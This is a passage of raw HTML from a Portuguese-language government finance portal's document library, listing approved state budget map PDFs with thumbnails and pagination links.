name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117108" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.15+MIOTH.pdf/f29798c1-f29e-4131-bace-c1b4f9a6efb7?version=1.0&amp;t=1633518205120&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.15+MIOTH.pdf/f29798c1-f29e-4131-bace-c1b4f9a6efb7?version=1.0&amp;t=1633518205120&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117108?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.15 MIOTH.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.16 Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117117" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.16+Total.pdf/8a7a1174-f485-5ff0-00ee-ad2853456e54?version=1.0&amp;t=1633518206330&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.16+Total.pdf/8a7a1174-f485-5ff0-00ee-ad2853456e54?version=1.0&amp;t=1633518206330&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117117?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.16 Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.2 MFEF.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2116991" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.2+MFEF.pdf/0cc44457-a3e4-6a18-03cd-a6f5137a9506?version=1.0&amp;t=1633518189705&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.2+MFEF.pdf/0cc44457-a3e4-6a18-03cd-a6f5137a9506?version=1.0&amp;t=1633518189705&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2116991?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.2 MFEF.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.3 MFIS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117000" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.3+MFIS.pdf/5ab43d7f-96cc-1c2f-85c6-c34fadf28207?version=1.0&amp;t=1633518190913&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.3+MFIS.pdf/5ab43d7f-96cc-1c2f-85c6-c34fadf28207?version=1.0&amp;t=1633518190913&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117000?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.3 MFIS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.4 MDN.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117009" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.4+MDN.pdf/fc3dc8a9-e6b9-a4af-2fbe-a74046aa04d8?version=1.0&amp;t=1633518191934&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.4+MDN.pdf/fc3dc8a9-e6b9-a4af-2fbe-a74046aa04d8?version=1.0&amp;t=1633518191934&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117009?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.4 MDN.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.5 MAI.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117018" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.5+MAI.pdf/cdb09d02-ac29-3660-a41d-8260be2dc29f?version=1.0&amp;t=1633518192977&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.5+MAI.pdf/cdb09d02-ac29-3660-a41d-8260be2dc29f?version=1.0&amp;t=1633518192977&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117018?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.5 MAI.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.6 MJ.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117027" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.6+MJ.pdf/56ae9302-585b-624a-2e89-78a30de2c257?version=1.0&amp;t=1633518194489&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.6+MJ.pdf/56ae9302-585b-624a-2e89-78a30de2c257?version=1.0&amp;t=1633518194489&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117027?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.6 MJ.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.7 ME.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117036" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.7+ME.pdf/c8463d71-b980-82d7-5c4b-cfb5b825676f?version=1.0&amp;t=1633518195681&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.7+ME.pdf/c8463d71-b980-82d7-5c4b-cfb5b825676f?version=1.0&amp;t=1633518195681&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.7 ME.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.8 MS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117045" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.8+MS.pdf/f1dd4822-391e-6cd0-c9be-9d97d7bd4fc5?version=1.0&amp;t=1633518196815&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.8+MS.pdf/f1dd4822-391e-6cd0-c9be-9d97d7bd4fc5?version=1.0&amp;t=1633518196815&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117045?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.8 MS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.9 MS2.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117054" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.9+MS2.pdf/0133ca95-825d-da68-30fd-d4ca4798f16d?version=1.0&amp;t=1633518197885&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.9+MS2.pdf/0133ca95-825d-da68-30fd-d4ca4798f16d?version=1.0&amp;t=1633518197885&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117054?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa5.9 MS2.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.1 MAPMJD.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117126" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.1+MAPMJD.pdf/3242ae74-ddfd-60b7-5c2f-12e07b815942?version=1.0&amp;t=1633518207516&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.1+MAPMJD.pdf/3242ae74-ddfd-60b7-5c2f-12e07b815942?version=1.0&amp;t=1633518207516&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117126?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa6.1 MAPMJD.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.10 MCIC.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117207" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.10+MCIC.pdf/e30deb19-2ae6-3a4b-2e51-c2be3289bd40?version=1.0&amp;t=1633518218342&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.10+MCIC.pdf/e30deb19-2ae6-3a4b-2e51-c2be3289bd40?version=1.0&amp;t=1633518218342&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117207?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa6.10 MCIC.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.11 MTT.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117216" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.11+MTT.pdf/4f015628-7d2d-0607-a21d-0228ef2906f3?version=1.0&amp;t=1633518219472&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.11+MTT.pdf/4f015628-7d2d-0607-a21d-0228ef2906f3?version=1.0&amp;t=1633518219472&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117216?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" > Mapa6.11 MTT.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">30 Entradas <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5" onClick="">5</a> </li> <li> <a 